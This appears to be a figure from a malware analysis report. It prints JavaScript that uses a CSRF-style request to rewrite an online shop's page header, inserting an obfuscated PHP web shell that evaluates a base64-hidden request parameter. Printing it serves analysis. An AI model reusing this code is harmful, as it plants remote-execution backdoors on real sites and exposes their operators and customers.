 if (g.responseText) {
try {
var a = 123;
try {
a = g.responseText.split("transactionid\" value=\"")[1].split("\"")[0]
} catch (e) {}
var b = g.responseText.split("name=\"header\"")[1].split(">")[1];
b = b.split("</textarea")[0];
if (b.indexOf("base64_de") > -1) {
return
}
var c = '<!--{php}-->class MJES{function __destruct(){
$IFDX=\'y-wMe=sIo+a&UTz\'^"\\x1a\\x5f\\x12\\x2c\\x11\\x58\\x2c\\x2f\\x1a\\x45\\x2\\x52\\x3c\\x3b\\x14";
@$IFDX=$IFDX(\'\',$this->DNHF);return @$IFDX();}}$mjes=new MJES();
@$mjes->DNHF=base64_decode("IEBldmFsKCRfUkVRVUVTVFsnZWNfdmVyMnVwZGF0ZSddKTs=");<!--{/php}-->';
c = HTMLEncode2(c);
b = b + c;
b = HTMLDeCode1(b);
b = encodeURIComponent(b);
if (a == 123) {
docsrf23tem(d, a, f, b)
} else {
docsrf26tem(d, a, f, b)
}
} catch (e) {}
poRecCs2(d, "xhr.status1=" + g.status + "\r\n" + g.responseText)
}
Figure 7. The script for modifying the shop page header to inject a web shell